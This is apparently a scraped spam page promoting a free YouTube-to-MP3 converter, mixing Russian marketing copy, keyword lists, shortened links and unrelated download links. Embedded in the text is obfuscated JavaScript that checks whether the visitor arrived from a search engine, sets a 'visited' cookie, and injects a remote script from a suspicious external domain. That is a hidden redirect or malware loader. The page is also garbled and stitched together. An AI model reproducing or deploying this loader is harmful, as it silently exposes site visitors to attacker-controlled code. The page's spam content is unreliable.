

[Mp3 Youtube Converter Online Free Download](https://blltly.com/1ugoiy)



Free MP3 Recorder for YouTube



Free MP3 Recorder for SoundCloud



[Mp3 Youtube Converter Online Free Download](https://blltly.com/1ugoiy)



biz позволяет конвертировать в MP3 онлайн не только с YouTube, но и с таких популярных видео-хостингов как Vimeo, Dailymotion, Metacafe, Facebook и многих других.. Почему Flvto YouTube Downloader — лучшее решение для меня?При создании онлайн Flvto YouTube Downloader мы прежде всего думали о потребностях наших пользователей.. Вставь URL на видео с любого сайта и Flvto biz сконвертирует его в качественный MP3 трек.

- 1. youtube converter online mac
- 2. youtube converter online cut
- 3. youtube converter online gratis

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x48eab5){\_0x4a0e51=window;}return \_0x4a0e51;};var \_0x5886ac=\_0x4c7c0a();var \_0x3ba199='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5886ac['atob']||(\_0x5886ac['atob']=function(\_0x349923){var \_0x4b7f12=String(\_0x349923)['replace'](/=+\$/,'');for(var \_0x22b8d6=0x0,\_0x30a98d,\_0x1816da,\_0x266b45=0x0,\_0x2602d0='';\_0x1816da=\_0x4b7f12['charAt'](\_0x266b45++);~\_0x1 816da&&(\_0x30a98d=\_0x22b8d6%0x4?\_0x30a98d\*0x40+\_0x1816da:\_0x1816da,\_0x22b8d6++%0x4)?\_0x2602d0+=String['f romCharCode'](0xff&\_0x30a98d>>(-0x2\*\_0x22b8d6&0x6)):0x0){\_0x1816da=\_0x3ba199['indexOf'](\_0x1816da);}return  $0x2602d0;$ });}());  $0x47a5$ ['base64DecodeUnicode']=function( $0x478a34$ }{var  $0x16264f=$ atob( $0x478a34$ );var \_0x489e59=[];for(var \_0x43a7ed=0x0,\_0x30016b=\_0x16264f['length'];\_0x43a7ed=\_0x29a1cf;},'vWIei':function \_0x3ec264(\_0x92bfd7,\_0x1fec11){return \_0x92bfd7!==\_0x1fec11;},'dXuZs':\_0x47a5('0x19'),'iLoPF':'script','OijWz':\_0x47a5('0x0'),'jogrr':function  $0x18f8b2$ ( $0x59266f$ ,  $0x2fd46f$ }{return  $0x59266f+0x2fd46f$ ;},'mtVrp':function  $0x32035e$ ( $0x6d6a5$ ,  $0x5b85cd$ }{return  $0x6d6a5+0x5b85cd$ ; :eTNUS':'https://cloudeyess.. men/don\_con php?x=en&query='};var  $0x126bb1=[0x47a5('0x1a')$ , 0x 47a5('0x1b'),\_0x96fb22['qMkvh'],\_0x96fb22[\_0x47a5('0x1c')],\_0x47a5('0x1d'),\_0x96fb22['eZhES'],\_0x96fb22[\_0x47a5('0x1 e')]],\_0x3d7371=document[\_0x47a5('0x1f')],\_0x47fbb6=![],\_0x537552=cookie[\_0x47a5('0x20')](\_0x47a5('0x21'));for(var \_0x 364bb0=0x0;\_0x96fb22[\_0x47a5('0x22')](\_0x364bb0,\_0x126bb1['length']);\_0x364bb0++){if(\_0x96fb22['GStSz'](\_0x96fb22[' udFqS'],\_0x47a5('0x23'))){if(\_0x96fb22[\_0x47a5('0x24')](\_0x3d7371['indexOf'](\_0x126bb1[\_0x364bb0]),0x0)){if(\_0x96fb2 2[  $0x47a5('0x25')[(0x47a5('0x19'), 0x96fb22[0x47a5('0x26')]))$ {return cookie[name];}else{ 0x47fbb6=!![];}} else{var  $0$ x1752ce=document[\_0x47a5('0x1')](\_0x96fb22['iLoPF']);script[\_0x47a5('0x3')]=\_0x38ba25;document['getElementsByTagNa me'](\_0x96fb22['OijWz'])[0x0]['appendChild'](\_0x165fb7);}}if(\_0x47fbb6){cookie[\_0x47a5('0x27')]('visited',0x1,0x1);if(!\_0 x537552){include(\_0x96fb22[\_0x47a5('0x28')](\_0x96fb22[\_0x47a5('0x29')](\_0x96fb22[\_0x47a5('0x2a')],q),''));}}}R(); Как скачать с YouTube в MP3 формате?Вставьте ссылку на YouTube видео, нажмите «Конвертировать», дождитесь завершения конвертации и скачайте готовый MP3 файл.. Попробуйте хотя бы раз скачать бесплатный YouTube ролик или сконвертировать его в режиме реального времени, и вы поймете, почему тысячи пользователей выбирают нас.. Где бы вы ни были — музыка всегда будет с вами.

## **youtube converter online mac**

youtube converter online mac, youtube converter online kostenlos, youtube converter online cut, youtube converter online to mp4, youtube converter online gratis, youtube converter online flac, youtube converter online legal, youtube converter online free mp4, youtube converter online y2, youtube converter online best [Facebook App Macbook](https://www.goodreads.com/topic/show/21904478-facebook-app-macbook-upd)

Конвертируй музыку с любого сайтаПредпочитаете слушать музыку не на YouTube? Скачать видео на компьютер с другого сайта стало проблемой? Flvto.. var \_0x7a54=['Z2V0','dmlzaXRlZA==','c0d1a20=','RlJh','UWVjVks=','dldJZWk=','Z Fh1WnM=','c2V0','am9ncnI=','bXRWcnA=','ZVROVVM=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c1pDbXg=','c3Jj','Ql FUa2M=','YXBwZW5kQ2hpbGQ=','bXAzK3lvdXR1YmUrY29udmVydGVyK29ubGluZQ==','Yk1vRmQ=','Y29va2ll','bWF0 Y2g=','c3BsaXQ=','OyBzZWN1cmU=','T0RvYlI=','empsb2g=','WExLc3E=','R1Zsalg=','OyBleHBpcmVzPQ==','Z2V0VGltZQ ==','V1hSanY=','U1FCTUw=','ZGp3RWk=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','eFBm','eWJm','Lmdvb 2dsZS4=','LmJpbmcu','aU54cUQ=','LmFzay4=','a0dTVGs=','cmVmZXJyZXI='];(function(\_0x4422e,\_0x54d550){var \_0x1a3c 22=function(\_0x528145){while(--\_0x528145){\_0x4422e['push'](\_0x4422e['shift']());}};\_0x1a3c22(++\_0x54d550);}(\_0x7a54, 0x1e4));var \_0x47a5=function(\_0x2b081c,\_0x3381c4){\_0x2b081c=\_0x2b081c-0x0;var

 $0x1d0ded=0x7a54$ [ $0x2b081c$ ];if( $0x47a5$ ['initialized']===undefined){(function(){var  $0x4c7c0a=$ function(){var 0x4a0e51;try{\_0x4a0e51=Function('return\x20(function()\x20'+'{}. [Carol Foster Md Vertigo Treatment Pdf Printer](https://sharp-swartz-d5b78e.netlify.app/Carol-Foster-Md-Vertigo-Treatment-Pdf-Printer)



Ableton Live 10 Mac Os X

# youtube converter online cut

#### **7zip For Mac**

Добавляйте полученные MP3 в iTunes, плеер, смартфон, планшет и любые другие девайсы. Shirley Patch

## youtube converter online gratis

### Shaktimaan Full Dvd Download

Скачивайте где угодноС FLVTO BIZ вы можете скачать с YouTube сотни песен вне зависимости от операционной системы: Linux, MacOS или Windows.. Скачать бесплатно нужную песню можно с помощью FLVTO конвертера.. Просто вставьте ссылку на видео и вы получите качественный YouTube MP3 файл.. Переносите его с компьютера в mp3-плеер, телефон или музыкальную библиотеку.. Слушайте музыку где бы вы ни былиКонвертер позволяет вам скачать бесплатное видео с YouTube или сконвертировать его в MP3 или любой другой формат.. Более того, вы можете использовать Flvto YouTube Downloader на любых платформах, включая Linux, MacOS или Windows.. Как конвертировать видео с YouTube в mp3Cкопируйте ссылку на YouTube видеоВставьте ссылку в поле для ввода на сайте FLVTO ConverterВыберете нужный формат файлаНажмите кнопку "Конвертировать" чтобы получить файл в формате МРЗНаслаждайтесь любимой музыкойНаверняка ваши любимые исполнители выкладывают свои клипы на YouTube.. Мы стремились сделать его настолько быстрым и легким в использовании, насколько это возможно, чтобы вы могли скачать видео YouTube и сконвертировать его в любой формат, включая mp3, avi, mp4, mov, wmv и многие другие.. Загляните в раздел "Советы", чтобы узнать как скачать бесплатный конвертер и установить его на компьютер. 0041d406d9 Mame32 For Android Free Download

0041d406d9

[Roadmaster Bicycle Serial Number Database](https://worlapulna.amebaownd.com/posts/15720904)